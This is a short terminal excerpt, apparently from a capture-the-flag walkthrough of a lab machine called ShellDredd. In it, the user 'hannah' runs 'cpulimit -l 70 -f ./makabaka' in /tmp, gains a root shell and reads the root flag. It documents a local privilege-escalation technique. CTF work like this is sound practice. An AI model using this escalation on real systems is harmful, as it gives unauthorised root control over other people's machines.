 drwx------ 3 root root 4096 sep 15 10:28 systemd-private-05ca0
hannah@ShellDredd:/tmp$ cpulimit -l 70 -f ./makabaka
Process 726 detected
root@ShellDredd:/tmp# whoami
root
root@ShellDredd:/tmp# cd /root
root@ShellDredd:/root# ls
root.txt
root@ShellDredd:/root# cat root.txt
yeZCB44MPH2KQwbssgTQ2Nof
root@ShellDredd:/root#